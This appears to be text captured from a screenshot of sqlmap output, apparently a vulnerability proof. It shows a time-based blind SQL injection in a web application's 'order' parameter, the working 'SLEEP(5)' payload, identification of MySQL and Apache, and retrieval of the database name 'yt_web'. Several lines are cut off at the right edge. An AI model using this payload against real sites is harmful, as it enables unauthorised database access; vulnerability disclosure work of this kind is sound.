 {1.0-dev-nongit-20141114}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking target
le local, state and federal laws. Developers assume no lia
[*] starting at 13:58:56
[13:58:57] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a to
---
Place: GET
Parameter: order
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: types=all&order=add_time AND SLEEP(5)
---
[13:58:57] [INFO] testing MySQL
[13:58:57] [INFO] confirming MySQL
[13:58:57] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[13:58:57] [INFO] fetching current database
[13:58:57] [INFO] resumed: yt_web
current database:    'yt_web'
[13:58:57] [INFO] fetched data logged to text files under
[*] shutting down at 13:58:57